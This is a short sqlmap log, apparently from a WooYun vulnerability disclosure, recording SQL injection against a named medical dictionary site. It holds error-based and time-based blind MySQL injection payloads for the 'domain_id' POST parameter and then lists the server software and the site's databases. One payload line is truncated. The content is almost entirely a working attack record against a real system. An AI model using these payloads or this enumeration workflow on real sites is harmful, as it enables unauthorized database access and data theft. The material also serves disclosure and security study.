 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: domain_id=24 AND (SELECT 4276 FROM(SELECT COUNT(*),CONCAT(0x717a716271,(SELECT (ELT(4276=4276,1))),
d=292458
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: domain_id=24 AND (SELECT * FROM (SELECT(SLEEP(5)))yIzG)&ip_id=292458
---
[16:40:24] [INFO] testing MySQL
[16:40:24] [WARNING] reflective value(s) found and filtering out
[16:40:24] [INFO] confirming MySQL
[16:40:24] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.14
back-end DBMS: MySQL >= 5.0.0
[16:40:24] [INFO] fetching database names
[16:40:24] [INFO] the SQL query used returns 2 entries
[16:40:24] [INFO] retrieved: information_schema
[16:40:24] [INFO] retrieved: dic
available databases [2]:
[*] dic
[*] information_schema
www.wooyun.org
[16:40:24] [INFO] fetched data logged to text files under '/Users/ /.sqlmap/output/dic.medlive.cn'